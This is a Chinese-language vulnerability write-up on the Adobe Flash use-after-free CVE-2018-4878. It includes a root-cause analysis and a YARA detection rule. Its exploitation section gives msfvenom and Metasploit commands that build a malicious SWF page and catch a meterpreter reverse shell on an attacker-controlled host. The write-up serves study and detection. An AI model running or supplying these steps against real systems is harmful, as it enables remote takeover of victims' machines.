CVE-2018-4878
开源文档 1
漏洞简介:
2月1日, Adobe官方发布了Adobe Flash Player系列产品的安全通告(APSA18-01),一个最新的Adobe Flash零日漏洞被发现针对韩国地区的人员发起攻击,该0day漏洞编号为CVE-2018-4878,目前最新版本28.0.0.137及其以前版本的Adobe Flash Player均受漏洞影响,Adobe官方将于2月5日发布漏洞补丁。
攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。
漏洞利用
环境测试:
攻击机:kali
目标靶机:win7x64 +IE8.0+FLASH player28.0.0.137
cve-2018-4878.py用于生成exp
- 利用msf生成反弹shell的exp
Msfvenom -p windows/meterpreter/reverse_tcp lhost = [IP] lport = [port] -f python>shellcode.txt
将生成的shellcode 拷贝到python脚本中

- 执行cve-2018-4878.py,即可生成恶意的exploit.swf和利用exploit.swf的index.html
3.在msf 下进行监听设置
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost [IP]
msf exploit(handler) > set lport [port]
msf exploit(handler) > exploit

- 当打开目标恶意的index.html页面时(需手动允许),即可触发反弹shell


漏洞原理分析
CVE-2018-4878与2017年10月发现的0Day 漏洞CVE-2017-11292一样,都位于Flash的com.adobe.tvsdk包中。CVE-2018-4878是一个UAF漏洞,需要借助强制GC或者刷新页面来触发该漏洞。

POC关键代码如下:

MyListener是一个继承自DRMOperationCompleteListener类的对象:
将MyListener对象注册为MediaPlayer对象的一个通知回调接口,然后释放MyListener对象,但是在MediaPlayer对象中仍然保存着MyListener对象,当强制系统进行垃圾回收时,MediaPlayer对象的回调会执行,但此时MyListener已经被释放,从而导致了UAF漏洞。


下图是POC在IE运行时crash位置:
rcx正是MediaPlayer对象里的DRMManager成员,偏移0×18处存放的正是MyListener对象,可以看到MyListener对象已经被释放了。
YARA:
rule crime_ole_loadswf_cve_2018_4878
{
meta:
description = "Detects CVE-2018-4878"
vuln_type = "Remote Code Execution"
vuln_impact = "Use-after-free"
affected_versions = "Adobe Flash 28.0.0.137 and earlier versions"
mitigation0 = "Implement Protected View for Office documents"
mitigation1 = "Disable Adobe Flash"
weaponization = "Embedded in Microsoft Office first payloads"
actor = "Purported North Korean actors"
reference = "hxxps://www[.]krcert[.]or[.kr/data/secNoticeView.do?bulletin_writing_sequence=26998"
report = "https://www.flashpoint-intel.com/blog/targeted-attacks-south-korean-entities/"
author = "Vitali Kremez, Flashpoint"
version = "1.1"
strings:
// EMBEDDED FLASH OBJECT BIN HEADER
$header = "rdf:RDF" wide ascii
// OBJECT APPLICATION TYPE TITLE
$title = "Adobe Flex" wide ascii
// PDB PATH
$pdb = "F:\\work\\flash\\obfuscation\\loadswf\\src" wide ascii
// LOADER STRINGS
$s0 = "URLRequest" wide ascii
$s1 = "URLLoader" wide ascii
$s2 = "loadswf" wide ascii
$s3 = "myUrlReqest" wide ascii
condition:
all of ($header*) and all of ($title*) and 3 of ($s*) or all of ($pdb*) and all of ($header*) and 1 of ($s*)
}